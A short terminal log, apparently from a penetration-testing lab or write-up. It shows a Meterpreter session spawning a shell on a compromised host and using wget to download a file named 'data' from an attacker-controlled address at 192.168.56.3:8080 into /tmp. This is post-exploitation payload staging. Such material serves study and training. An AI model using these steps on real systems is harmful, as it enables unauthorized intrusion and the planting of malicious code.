 meterpreter > shell
Process 1232 created.
Channel 4 created.
cd /tmp
wget http://192.168.56.3:8080/data
--2022-04-08 15:15:36--  http://192.168.56.3:8080/data
Connecting to 192.168.56.3:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17104 (17K) [application/octet-stream]
Saving to: 'data'
0K .......... ...... 100% 49.0M=0s
2022-04-08 15:15:36 (49.0 MB/s) - 'data' saved [17104/17104]